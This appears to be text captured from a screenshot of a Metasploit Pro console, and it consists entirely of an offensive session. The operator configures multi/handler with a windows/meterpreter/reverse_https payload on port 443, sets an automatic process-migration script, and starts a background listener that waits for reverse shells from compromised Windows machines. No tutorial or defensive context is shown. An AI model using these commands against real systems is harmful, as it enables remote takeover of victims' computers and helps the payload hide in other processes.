 Metasploit Pro Console
File Edit View Help
=[ metasploit v4.11.3-2015063001 [core:4.11.3.pre.2015063001 api:1.0.0]]
+ -- --=[ 1474 exploits - 930 auxiliary - 244 post ]
+ -- --=[ 428 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Successfully loaded plugin: pro
msf > use multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf exploit(handler) > set LHOST 172.16.1.110
LHOST => 172.16.1.110
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > set AutoRunScript post/windows/manage/smart_migrate
AutoRunScript => post/windows/manage/smart_migrate
msf exploit(handler) >
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started HTTPS reverse handler on https://0.0.0.0:443/
[*] Starting the payload handler...
msf exploit(handler) >
Ready 26x111
7:06 PM
11/2/2015